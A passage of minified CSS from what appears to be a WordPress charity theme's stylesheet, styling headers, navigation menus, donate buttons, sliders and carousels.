#e1e1e1;border-radius:0}.form-control:focus{border-color:#ef4836;background-color:#fafafa}.page-header-section{position:relative;background-size:cover;background-repeat:no-repeat;background-color:#333;background-position:top center;padding:100px 0}.page-header-section .tt-overlay{background-color:rgba(0,0,0,.5)}.page-header-section h2{display:inline-block;font-size:36px;line-height:46px;color:#fff;margin:0}.page-header-section .page-header{margin:0;padding:0;border-bottom:0;position:relative;z-index:1}.single-post .page-header-section .page-header,.single-campaign .page-header-section .page-header{text-align:center}.header-transparent .page-header-section{padding:150px 0 100px}.header-style-fullwidth .page-header-section{padding:170px 0 100px}.header-style-fullwidth.has-header-topbar .page-header-section{padding:210px 0 100px}.header-style-box-style .page-header-section{padding:240px 0 50px}.page-header .breadcrumb{float:right;background-color:transparent;padding:0;margin:10px 0 0}.single-post .page-header .breadcrumb,.single-campaign .page-header .breadcrumb{float:none}.page-header .breadcrumb li.active{color:#e2e2e2}.page-header .breadcrumb>li+li:before{padding:0 0 0 5px;color:#e2e2e2}@media (max-width :767px){.page-header-section{text-align:center}.header-transparent .page-header-section,.header-style-fullwidth .page-header-section{padding:100px 0}.page-header-section h2{display:block;margin-bottom:15px}.page-header .breadcrumb{float:none;margin:0}.header-style-box-style .page-header-section{padding:120px 0 50px}}.main-menu-wrapper{margin-top:8px}.main-menu{position:relative}@media(min-width:768px){.navbar-nav li.new>a{position:relative}.navbar-nav li.new>a::before{content:"New";position:absolute;left:0;top:-3px;font-size:10px;background-color:red;display:inline-block;line-height:12px;padding:0 2px;color:#fff;border-radius:3px;text-transform:uppercase}.navbar-nav .dropdown-menu li.new>a::before{left:auto;right:25px;top:14px}.navbar-nav li.has-mega-menu{position:static}.navbar-nav ul{position:static;display:block;border:0;margin:0;min-width:200px}.navbar-default{background-color:#fff;padding:10px 0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.header-transparent .navbar-default{background-color:transparent}.header-transparent .navbar-default::before{content:"";background:rgba(0,0,0,1);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,0) 90%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.7)),color-stop(90%,rgba(0,0,0,0)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,0) 90%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,0) 90%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,0) 90%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0%,rgba(0,0,0,0) 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0);top:0;position:absolute;width:100%;height:120px;z-index:-1}.header-transparent .navbar-default.sticky::before{display:none}.navbar-nav>li>.dropdown-menu{margin-top:23px}.sticky .navbar-nav>li>.dropdown-menu{margin-top:13px}.navbar-right .dropdown-menu{right:auto;left:15px}.sticky .navbar-right .dropdown-menu{left:13px}}.sticky.navbar-default{padding:10px 0;background-color:#2f2f2f}.single-post .header-wrapper .navbar-default,.header-default .header-wrapper.sticky .navbar-default,.header-style-center-logo .header-wrapper.sticky .navbar-default{-webkit-box-shadow:0 1px 7px -2px rgba(0,0,0,.25);-moz-box-shadow:0 1px 7px -2px rgba(0,0,0,.25);-o-box-shadow:0 1px 7px -2px rgba(0,0,0,.25);box-shadow:0 1px 7px -2px rgba(0,0,0,.25)}.navbar-header h1{display:inline-block;margin:0;line-height:48px;font-size:44px}.navbar-brand{margin:0;padding:0;height:auto}@media(max-width:1199px){.navbar-brand{margin:0!important}}.navbar-brand img{width:inherit;height:inherit}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}.navbar .nav>li{padding:0 15px;-webkit-transition:padding .4s ease-in-out;-moz-transition:padding .4s ease-in-out;transition:padding .4s ease-in-out}.navbar .nav>li>a{padding:5px 0;-webkit-transform:translateZ(0)}.navbar .nav li a i{margin-right:8px}.navbar .nav li a.menu-heading{cursor:default;font-size:16px!important;text-transform:uppercase}.navbar .nav li a.menu-heading:hover{color:inherit;background-color:transparent}.navbar-default{margin-bottom:0;border-color:transparent;z-index:100;border:0;border-radius:0}.header-wrapper.navbar-fixed-top{position:static;-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.header-transparent .header-wrapper.navbar-fixed-top{position:absolute;top:0}.header-wrapper.navbar-fixed-top.sticky{position:fixed}@media only screen and (min-width:1200px){.box-framed-layout .header-wrapper.navbar-fixed-top{padding-top:25px}.header-transparent.box-framed-layout .site-wrapper .navbar-default.navbar-fixed-top{top:25px}.box-framed-layout .header-wrapper.navbar-fixed-top.sticky,.box-framed-layout .navbar-default.navbar-fixed-top.sticky{top:25px;padding-top:0}}@media only screen and (min-width:768px){.border-layout .header-wrapper.navbar-fixed-top{padding-top:20px}.header-transparent.border-layout .navbar-default.navbar-fixed-top{top:20px}.border-layout .header-wrapper.navbar-fixed-top.sticky,.border-layout .navbar-default.navbar-fixed-top.sticky{top:20px;padding-top:0}}@media only screen and (min-width:1300px){.box-framed-layout .site-wrapper .header-wrapper.navbar-fixed-top,.box-framed-layout .site-wrapper .navbar-default.navbar-fixed-top,.box-layout .site-wrapper .header-wrapper.navbar-fixed-top,.box-layout .site-wrapper .navbar-default.navbar-fixed-top{max-width:1220px;margin:0 auto}}@media only screen and (min-width:1400px){.box-framed-layout .site-wrapper .header-wrapper.navbar-fixed-top,.box-framed-layout .site-wrapper .navbar-default.navbar-fixed-top,.box-layout .site-wrapper .header-wrapper.navbar-fixed-top,.box-layout .site-wrapper .navbar-default.navbar-fixed-top{max-width:1400px;margin:0 auto}}@media(min-width:768px){.border-layout .header-wrapper.navbar-fixed-top,.border-layout .navbar-default.navbar-fixed-top{left:20px;right:20px;width:inherit}}.sticky.navbar-default{position:fixed;right:0;left:0;top:0;width:100%;border-radius:0}.admin-bar.header-transparent .navbar-default,.admin-bar.header-style-fullwidth .header-wrapper,.admin-bar .header-wrapper,.admin-bar .sticky.navbar-default{top:32px}@media only screen and (min-width:1200px){.box-framed-layout.admin-bar.header-transparent .navbar-default,.box-framed-layout.admin-bar.header-style-fullwidth .header-wrapper,.box-framed-layout.admin-bar .header-wrapper,.box-framed-layout.admin-bar .header-wrapper.navbar-fixed-top.sticky{top:57px}}@media only screen and (min-width:768px){.border-layout.admin-bar.header-transparent .navbar-default,.border-layout.admin-bar.header-style-fullwidth .header-wrapper,.border-layout.admin-bar .header-wrapper,.border-layout.admin-bar .header-wrapper.navbar-fixed-top.sticky{top:52px}}@media(max-width :782px){.admin-bar.header-transparent .navbar-default,.admin-bar.header-style-fullwidth .header-wrapper,.admin-bar .navbar-fixed-top,.admin-bar .sticky.navbar-default{top:45px}}@media(max-width :600px){.admin-bar .sticky.navbar-default,.admin-bar .navbar-fixed-top.sticky{top:0}}.navbar-default .navbar-nav>li>a{color:#4c4c4c;font-size:14px;line-height:24px;font-weight:400}@media(max-width:767px){.navbar-default .navbar-nav>li>a{font-size:16px;line-height:28px}}.header-transparent .navbar-default .navbar-nav>li>a{color:#fff}.navbar-default .navbar-nav li a:focus,.navbar-default .navbar-nav li a:hover{color:#ef4836}.header-transparent .navbar-default .navbar-nav>.active>a,.header-transparent .navbar-default .navbar-nav>.active>a:focus,.header-transparent .navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#ef4836;background-color:transparent;border-bottom:2px solid #ef4836}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#ef4836;background-color:transparent;border-bottom:2px solid #ef4836}.navbar-nav>li:hover>.dropdown-wrapper>ul{display:block}.navbar-nav>li .dropdown-menu{border-radius:0;padding:10px 0}.dropdown-menu>li>a{padding:7px 20px;font-size:13px;font-weight:400;line-height:24px;color:#2f2f2f}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#ef4836;background-color:#f5f5f5}.navbar-default .navbar-nav li.current-menu-ancestor>a,.navbar-default .navbar-nav li.current-menu-parent>a,.navbar-default .navbar-nav li.current-menu-item>a{color:#ef4836}.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a{color:#2f2f2f}.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a:hover,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a:hover,.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#ef4836}.navbar-nav li .dropdown-wrapper{visibility:hidden;opacity:0;position:absolute;left:0;top:40px;padding-top:22px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav>li:hover>.dropdown-wrapper{top:30px}.navbar-nav li .dropdown-wrapper span{position:absolute;top:12px;right:10px}.navbar-nav li>.dropdown-wrapper li>.dropdown-wrapper{left:100%;margin-left:10px;top:-10px;padding:0 0 0 5px;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav>li .dropdown-wrapper li:hover>.dropdown-wrapper{margin-left:-5px}.navbar-nav>li:hover>.dropdown-wrapper,.navbar-nav>li .dropdown-wrapper li:hover>.dropdown-wrapper{visibility:visible;opacity:1}.navbar-nav li .megamenu-wrapper{position:absolute;top:40px;left:auto;right:0;visibility:hidden;opacity:0;padding:22px 0 0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.navbar-nav li:hover>.megamenu-wrapper{top:30px}.navbar-nav li:hover>.megamenu-wrapper,.navbar-nav li:hover>.megamenu-wrapper .dropdown-wrapper{visibility:visible;opacity:1}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper{position:static;padding:0}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper ul{display:block;width:100%;margin:0;padding:0;border:0;box-shadow:none}.navbar-nav li.has-mega-menu>.megamenu-wrapper .dropdown-wrapper ul li{border:0}.navbar-nav li.has-mega-menu .megamenu-wrapper ul li a{padding:8px 15px}.navbar-nav li.has-mega-menu li.has-mega-menu-child .dropdown-wrapper ul li:last-child a{border-bottom:0}.megamenu-wrapper .dropdown-megamenu{width:100%;padding:20px!important}.megamenu-wrapper .menu-col-1>li{width:100%}.megamenu-wrapper .menu-col-2>li{width:50%;float:left}.megamenu-wrapper .menu-col-3>li{width:33.33%;float:left}.megamenu-wrapper .menu-col-4>li{overflow:hidden;width:25%;float:left}.navbar-default.sticky .dropdown-wrapper{top:40px;padding-top:23px}.navbar-default.sticky .megamenu-wrapper{top:35px;padding-top:28px}.navbar-default.sticky .navbar-nav li:hover>.megamenu-wrapper{top:25px}@media (min-width :992px) and (max-width :1199px){.navbar-nav li .megamenu-wrapper,.navbar-nav li .dropdown-wrapper{padding-top:20px}}@media (min-width :768px) and (max-width :991px){.navbar-nav li .dropdown-wrapper,.navbar-nav li .megamenu-wrapper{padding-top:12px}}@media(max-width :767px){.navbar-brand{padding:4px 15px}.navbar .nav>li{padding:0}.navbar-default .navbar-nav li a{color:#fff;padding:7px 0}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{background-color:transparent;color:#ef4836}.navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a,.navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a{color:#fff}.navbar-nav li{list-style:none}.navbar-nav li .dropdown-wrapper,.navbar-nav li .sub-dropdown-wrapper{position:static;padding:0;margin:0}.navbar-nav>li:hover>.dropdown-wrapper>ul{display:none}.navbar-nav>li.open>.dropdown-wrapper>ul{display:block}.navbar-nav li ul li a{line-height:30px}.dropdown-menu-trigger{position:absolute;right:0;top:4px;color:#fff;border:0;text-align:center;background-color:transparent}.dropdown-menu-trigger i{background-color:rgba(150,150,150,.34);font-size:12px;width:28px;height:28px;line-height:28px;border-radius:50%;font-size:16px;display:inline-block}.dropdown-menu-trigger i:last-child{display:none}.dropdown-menu-trigger.menu-collapsed i:first-child{display:none}.dropdown-menu-trigger.menu-collapsed i:last-child{display:block;background-color:#ef4836}.has-mega-menu .has-mega-menu-child .collapse{display:block;padding:0}.has-mega-menu .has-mega-menu-child .dropdown-menu-trigger{display:none}.mobile-menu.navbar-collapse{max-height:360px}}.navbar-toggle{border-radius:0;margin-top:10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#EF4836;border-color:#EF4836}.header-style-center-logo .header-top-wrapper .container{width:100%}.header-social-links .social-links li a{width:inherit;height:inherit;line-height:32px;border:0;transform:none}.header-social-links .social-links li a:hover{background-color:transparent;color:#ef4836;border:0}.header-social-links .social-links li a i{transform:none}@media(min-width:768px){.header-social-links{display:inline-block}.header-style-center-logo .navbar-brand img{max-width:100%;height:auto}.nav-center-position .navbar-header,.nav-center-position .navbar-brand{float:none;text-align:center}.nav-left-position{padding-right:0}.nav-left-position .menu-left{display:inline-block!important;float:right}.nav-right-position{padding-left:0}.nav-center-position{padding-left:0;padding-right:0}}@media (max-width:767px){.header-style-center-logo .navbar-brand{padding:4px 0}}@media(max-width:991px){.header-style-center-logo .nav-right-position .donate-button{display:none}.header-style-center-logo .navbar-nav{margin:0}}.header-style-box-style .site-wrapper{padding-top:0!important}.tt-header-box-style.header-wrapper.navbar-fixed-top{position:fixed;margin-top:30px!important}.has-header-topbar .tt-header-box-style.header-wrapper.navbar-fixed-top{margin-top:0!important}.has-header-topbar .tt-header-box-style.header-wrapper .header-top-wrapper{margin-bottom:20px}.tt-header-box-style .navbar-default{border-radius:10px;padding:0}.tt-header-box-style .navbar-header{float:none;padding:20px 32px}.tt-header-box-style .navbar-header h1{line-height:1}.tt-header-box-style .main-menu-wrapper{background-color:#5333dd;margin:0;border-radius:10px;padding:17px 20px 17px 17px}.tt-header-box-style .contact-info ul>li{padding-right:40px}.tt-header-box-style .contact-info ul>li:last-child{padding-right:0}.tt-header-box-style .contact-info ul>li>i{float:left;width:35px;height:35px;border:solid 1px #cbc9c9;border-radius:50%;line-height:35px;text-align:center}.tt-header-box-style .contact-info span.number-info{padding-left:10px;float:left;line-height:1.5}.tt-header-box-style .contact-info span.number-info strong{display:block;font-size:16px;color:#000}.tt-header-box-style .header-top-wrapper .contact-info ul>li>i{width:inherit;height:inherit;line-height:inherit;border:0;color:inherit;float:none}.header-wrapper.tt-header-box-style .donate-button{line-height:inherit;margin-left:10px}.tt-header-box-style .report-button{margin-left:50px}.report-button a{padding:8px 30px;background-color:#d3d9e3;font-size:14px;text-transform:uppercase;color:#212121;font-weight:600}.report-button a:hover{color:#fff;background-color:#ef4836}.tt-header-box-style .donate-button a,.tt-header-box-style .report-button a{padding:15px 25px;display:inline-block}.tt-header-box-style .navbar-default .navbar-nav>li>a{font-size:16px;color:#fff}.tt-header-box-style .social-links li a{color:#fff}.tt-header-box-style .navbar-default .navbar-nav li a:focus,.tt-header-box-style .navbar-default .navbar-nav li a:hover{color:#ef4836}.tt-header-box-style.header-wrapper.navbar-fixed-top.sticky{margin-top:0!important}.header-style-box-style .header-wrapper.sticky .donate-button,.header-style-box-style .header-wrapper.sticky .report-button{display:none}.header-style-box-style .header-wrapper.sticky .main-menu-wrapper{border-radius:0}.header-style-box-style .header-wrapper.sticky .navbar-nav,.header-style-box-style .header-wrapper.sticky .header-social-links{margin-top:5px}@media(min-width:768px){.header-style-box-style .header-wrapper.sticky .navbar-header{padding:12px 32px 0}.header-style-box-style .header-wrapper.sticky .navbar-header{float:left}.tt-header-box-style.header-wrapper.sticky::before{content:"";height:100%;width:100%;position:absolute;top:0;left:0;background-color:#5333dd}}.tt-header-box-style.header-wrapper.sticky .contact-info{display:none}@media(max-width:1199px){.tt-header-box-style .contact-info ul>li{padding-right:20px}.tt-header-box-style .report-button{margin-left:30px}}@media(max-width:767px){.tt-header-box-style.header-wrapper.navbar-fixed-top{margin-top:0!important}.tt-header-box-style>.container{padding:0}.tt-header-box-style .navbar-default{border-radius:0}.tt-header-box-style .navbar-header{padding:10px 5px}.tt-header-box-style .navbar-nav{margin:0}}.header-top-wrapper{background-color:#f9f9f9;border-bottom:1px solid #f7f7f7;font-size:13px;line-height:40px}.header-wrapper.sticky .header-top-wrapper{display:none}.news-ticker-wrapper{display:none}.news-ticker-wrapper span{float:left;margin-right:10px;line-height:40px;font-weight:700}.news-ticker{margin:0;padding:0;list-style:none;line-height:40px}.news-ticker li{font-size:13px}.news-ticker li a{color:#606060}.news-ticker li a:hover{color:#ef4836}.contact-info ul{float:right;margin:0}.contact-info ul li{display:inline-block;line-height:18px;padding-right:20px}.contact-info ul li i{margin-right:5px}.contact-info ul li:last-child{padding-right:0}.contact-info ul li a{color:#525252}.contact-info ul li a:hover{color:#ef4836}.contact-info ul li:last-child{border-right:0}.header-wrapper .donate-button{margin:0;background-color:transparent!important}.main-menu .donate-button{margin:10px 0 0 20px}.header-transparent .main-menu .donate-button{margin:5px 0 0 20px}.donate-button a{font-size:14px;text-transform:uppercase;background-color:#ef4836;color:#fff;font-weight:600;padding:10px 22px}.donate-button a:hover,.donate-button a:focus{background-color:#bd1604;color:#fff}.wpb_wrapper>div.donate-button{background-color:transparent!important}.mobile-donate-button{margin:10px 10px 0 0}.mobile-donate-button .btn{padding:7px 15px}.language-switcher #lang_sel{height:18px}.language-switcher>div{z-index:100000}.language-switcher ul li{text-align:center;width:60px!important}.language-switcher ul li a.lang_sel_sel{background:none!important;border:0!important;margin-left:10px}.language-switcher ul li a.lang_sel_sel::after{content:"\f107";font-family:fontawesome}.language-switcher #lang_sel ul ul{width:60px}.user-area{margin-left:20px}.user-area a{color:#2f2f2f}.header-transparent .header-top-wrapper .user-area a,.header-style-fullwidth .header-top-wrapper .user-area a{color:#fff}.header-top-wrapper .header-social-links{margin-left:20px}.header-social-links .social-links ul{margin:0}.woo-action-button{position:relative;right:20px;top:22px;float:right}.woo-action-button::before{border-left:1px solid #ddd;content:"";position:absolute;left:5px;top:0;height:22px}.tt-cart-count{margin-left:20px;margin-right:5px}.tt-cart-count .cart-contents{color:#2f2f2f;position:relative;display:block}.tt-cart-count .cart-contents .cart-count{background-color:#ef4836;border-radius:50%;color:#fff;display:inline-block;height:15px;left:4px;line-height:15px;margin-left:5px;position:absolute;text-align:center;top:7px;width:15px;font-size:10px;font-weight:700}.header-transparent .navbar-default.sticky .header-top-wrapper{display:none}@media (min-width:768px){.header-transparent .header-top-wrapper{background-color:transparent;border-color:rgba(255,255,255,.12);color:#fff}.header-transparent .header-top-wrapper li,.header-transparent .header-top-wrapper i,.header-transparent .header-top-wrapper a,.header-transparent .header-top-wrapper strong{color:#fff}.header-transparent .header-top-wrapper a:hover{color:#ef4836}.header-transparent.has-header-topbar .header-top-wrapper{margin-bottom:10px}.header-transparent.has-header-topbar .navbar-default{padding-top:0}.header-transparent.has-header-topbar .sticky.navbar-default{padding-top:10px}}.landing-content-wrapper .landing-intro{font-weight:700;font-size:13px;text-transform:uppercase;letter-spacing:5px;color:#fff;margin-bottom:5px;display:block}.landing-content-wrapper h2{font-size:75px;line-height:90px;font-weight:700;color:#fff;font-family:inherit}@media(min-width:768px) and (max-width:991px){.landing-content-wrapper h2{font-size:68px;line-height:80px}}.landing-content-wrapper .continue-button{margin-top:60px}@media(max-width:767px){.landing-content-wrapper h2{font-size:45px;line-height:50px}.landing-content-wrapper .continue-button{margin-bottom:50px}}@media(max-width:480px){.landing-content-wrapper h2{font-size:35px;line-height:45px}.landing-content-wrapper .continue-button{margin-top:30px}}.landing-content-wrapper .continue-button a{text-transform:uppercase;font-size:12px;font-weight:700;color:#fff;letter-spacing:3px}.landing-content-wrapper .continue-button a i{width:35px;height:35px;line-height:35px;background-color:#f20e00;text-align:center;border-radius:50%;margin-left:10px;font-size:14px}.landing-sub{margin-top:40px}.landing-sub p{color:#fff;font-size:17px;line-height:32px}.home-section{position:relative}.intro{text-align:center}.intro.text-left{text-align:left}.intro.text-center{text-align:center}.intro.text-right{text-align:right}.intro-sub{display:block;font-size:24px;color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:20px}.intro-sub .clored-text{color:#ef4836}.intro-sub .clored-text span{color:#fff}.intro hr{max-width:60px;position:relative}.intro hr.colored{border-color:#ef4035}.intro hr::after{content:"";height:8px;width:8px;background-color:#ef4035;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:-4px;left:50%;margin-left:-4px}.intro h1{font-size:3.5em;text-transform:uppercase;color:#fff;margin:0;line-height:1.1}.tt-text-rotator .intro h1{margin-top:15px}.tt-slider ul{margin:0;padding:0}.slides-container .item{position:relative}.slides-container .intro{position:absolute;width:100%;top:50%;left:0;padding:0 15px;-webkit-transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translate(0%,-50%)}.header-style-box-style .slides-container .intro{margin-top:100px}.tt-slider .intro-sub{color:#ef4836}.tt-slider .tt-title{display:block;font-size:60px;line-height:1.2;font-weight:700;text-transform:capitalize;color:#fff;margin-bottom:0}@media(max-width:767px){.header-style-box-style .slides-container .intro{margin-top:30px}.xs-font-size-100{font-size:100px!important}.xs-font-size-90{font-size:90px!important}.xs-font-size-80{font-size:80px!important}.xs-font-size-70{font-size:70px!important}.xs-font-size-60{font-size:60px!important}.xs-font-size-50{font-size:50px!important}.xs-font-size-40{font-size:40px!important}.xs-font-size-30{font-size:30px!important}}@media(min-width:768px) and (max-width:991px){.sm-font-size-100{font-size:100px!important}.sm-font-size-90{font-size:90px!important}.sm-font-size-80{font-size:80px!important}.sm-font-size-70{font-size:70px!important}.sm-font-size-60{font-size:60px!important}.sm-font-size-50{font-size:50px!important}.sm-font-size-40{font-size:40px!important}.sm-font-size-30{font-size:30px!important}}@media(min-width:992px) and (max-width:1399px){.md-font-size-100{font-size:100px!important}.md-font-size-90{font-size:90px!important}.md-font-size-80{font-size:80px!important}.md-font-size-70{font-size:70px!important}.md-font-size-60{font-size:60px!important}.md-font-size-50{font-size:50px!important}.md-font-size-40{font-size:40px!important}.md-font-size-30{font-size:30px!important}}@media(min-width:1400px){.lg-font-size-100{font-size:100px!important}.lg-font-size-90{font-size:90px!important}.lg-font-size-80{font-size:80px!important}.lg-font-size-70{font-size:70px!important}.lg-font-size-60{font-size:60px!important}.lg-font-size-50{font-size:50px!important}.lg-font-size-40{font-size:40px!important}.lg-font-size-30{font-size:30px!important}}.delay-100{-webkit-animation-delay:100ms;-moz-animation-delay:100ms;animation-delay:100ms}.delay-200{-webkit-animation-delay:200ms;-moz-animation-delay:200ms;animation-delay:200ms}.delay-1{-webkit-animation-delay:300ms;-moz-animation-delay:300ms;animation-delay:300ms}.delay-400{-webkit-animation-delay:400ms;-moz-animation-delay:400ms;animation-delay:400ms}.delay-500{-webkit-animation-delay:500ms;-moz-animation-delay:500ms;animation-delay:500ms}.delay-2{-webkit-animation-delay:600ms;-moz-animation-delay:600ms;animation-delay:600ms}.delay-700{-webkit-animation-delay:700ms;-moz-animation-delay:700ms;animation-delay:700ms}.delay-800{-webkit-animation-delay:800ms;-moz-animation-delay:800ms;animation-delay:800ms}.delay-1000{-webkit-animation-delay:1000ms;-moz-animation-delay:1000ms;animation-delay:1000ms}.delay-3{-webkit-animation-delay:1200ms;-moz-animation-delay:1200ms;animation-delay:1200ms}.delay-4{-webkit-animation-delay:1500ms;-moz-animation-delay:1500ms;animation-delay:1500ms}.delay-5{-webkit-animation-delay:1800ms;-moz-animation-delay:1800ms;animation-delay:1800ms}#slides .slides-control ul li{position:relative;z-index:1}.overlay-enabled .slides-control ul li::before{position:absolute;content:"";background-color:#000;width:100%;height:100%;opacity:.3}.overlay-enabled.opacity-one .slides-control ul li::before{opacity:.1}.overlay-enabled.opacity-two .slides-control ul li::before{opacity:.2}.overlay-enabled.opacity-three .slides-control ul li::before{opacity:.3}.overlay-enabled.opacity-four .slides-control ul li::before{opacity:.4}.overlay-enabled.opacity-five .slides-control ul li::before{opacity:.5}.overlay-enabled.opacity-six .slides-control ul li::before{opacity:.6}.overlay-enabled.opacity-seven .slides-control ul li::before{opacity:.7}.tt-slider .slides-pagination{bottom:10px}.tt-slider .slides-pagination a{border:1px solid #fff;border-radius:0;margin:4px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.tt-slider .slides-pagination a.current{background-color:#ef4836;border:1px solid #ef4836}@media (max-width:767px){.navbar-default{position:static}.vc_row.section-wrapper.vc_row-o-full-height{min-height:inherit!important}#slides .slides-container li img{top:0!important;left:0!important;width:100%!important}}@media (min-width:700px) and (max-width:767px){.tt-slider,#slides .slides-container li img{height:400px!important}}@media (min-width:650px) and (max-width:699px){.tt-slider,#slides .slides-container li img{height:350px!important}}@media (min-width:600px) and (max-width:649px){.tt-slider,#slides .slides-container li img{height:310px!important}}@media (min-width:550px) and (max-width:599px){.tt-slider,#slides .slides-container li img{height:280px!important}}@media (min-width:500px) and (max-width:549px){.tt-slider,#slides .slides-container li img{height:250px!important}}@media (min-width:450px) and (max-width:499px){.tt-slider,#slides .slides-container li img{height:230px!important}}@media (max-width:449px){.tt-slider,#slides .slides-container li img{height:210px!important}#slides .slides-container li img{top:0!important;width:100%!important;left:0!important}}.header-default .wpb_revslider_element,.header-transparent .wpb_revslider_element{margin-bottom:0}.hero-banner-wrapper .intro-text{font-size:14px;line-height:19px;text-transform:uppercase;color:#fff;font-weight:700;letter-spacing:1px}.hero-banner-wrapper h2{font-size:50px;line-height:68px;font-weight:700;color:#fff;font-family:'Open Sans',sans-serif}.banner-description{font-size:16px;line-height:22px;color:#fff}.hero-banner-wrapper.text-center .banner-description{margin:0 auto}.hero-button{margin-top:30px}@media (min-width:768px){.banner-description{width:75%}}.tt-carousel.owl-carousel{touch-action:manipulation}.tt-carousel .item{height:650px;background-repeat:no-repeat;background-size:cover}.tt-carousel.tt-full-height .item{height:100vh;min-height:100%}.tt-carousel .tt-content-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;padding:50px 0;display:flex;justify-content:center;flex-direction:column;height:100%}.header-transparent .tt-carousel .tt-content-wrapper,.header-style-fullwidth .tt-carousel .tt-content-wrapper{height:calc(100% - -80px)}.header-transparent.has-header-topbar .tt-carousel .tt-content-wrapper,.header-style-fullwidth.has-header-topbar .tt-carousel .tt-content-wrapper{height:calc(100% - -120px)}.header-style-box-style .tt-carousel .tt-content-wrapper{height:calc(100% - -120px)}.tt-carousel .tt-content-wrapper>.container{position:relative;z-index:2}.tt-content-wrapper .tt-intro-sub{display:block;font-size:14px;text-transform:uppercase;line-height:1.2;font-weight:700;color:#fff;letter-spacing:2px;margin-bottom:10px}.tt-content-wrapper .tt-title{display:block;font-size:55px;line-height:1.2;font-weight:800;color:#fff;letter-spacing:0}.tt-content-wrapper .tt-carousel-content{font-size:18px;line-height:1.6;font-weight:400;color:#fff;margin-top:20px}.tt-content-wrapper.text-center .tt-intro-sub,.tt-content-wrapper.text-center .tt-title,.tt-content-wrapper.text-center .tt-carousel-content{margin-left:auto;margin-right:auto}.tt-content-wrapper.text-right .tt-intro-sub,.tt-content-wrapper.text-right .tt-title,.tt-content-wrapper.text-right .tt-carousel-content{margin-left:auto}.overlay-enabled .tt-content-wrapper::before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#000}.tt-carousel-btn{position:relative;margin-top:40px}.overlay-enabled.opacity-one .tt-content-wrapper::before{opacity:.1}.overlay-enabled.opacity-two .tt-content-wrapper::before{opacity:.2}.overlay-enabled.opacity-three .tt-content-wrapper::before{opacity:.3}.overlay-enabled.opacity-four .tt-content-wrapper::before{opacity:.4}.overlay-enabled.opacity-five .tt-content-wrapper::before{opacity:.5}.overlay-enabled.opacity-six .tt-content-wrapper::before{opacity:.6}.overlay-enabled.opacity-seven .tt-content-wrapper::before{opacity:.7}.tt-carousel .owl-controls{margin:0}.tt-carousel .owl-controls .owl-nav i{width:50px;height:50px;font-size:18px;background-color:#000;line-height:50px;border-radius:50%;opacity:.5;-webkit-transition:all 400ms;transition:all 400ms}.tt-carousel .owl-controls .owl-nav i:hover{opacity:1}.owl-theme .owl-controls .owl-nav [class*=owl-],.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background-color:transparent}.tt-carousel .owl-controls .owl-nav .owl-prev,.tt-carousel .owl-controls .owl-nav .owl-next{position:absolute;top:50%;margin-top:-25px}.tt-carousel .owl-controls .owl-nav .owl-prev{left:10px}.tt-carousel .owl-controls .owl-nav .owl-next{right:10px}@media(max-width:767px){.tt-carousel .owl-controls .owl-nav{display:none}.header-style-box-style .tt-carousel .tt-content-wrapper{height:calc(100% - -50px)}}.tt-carousel .owl-controls 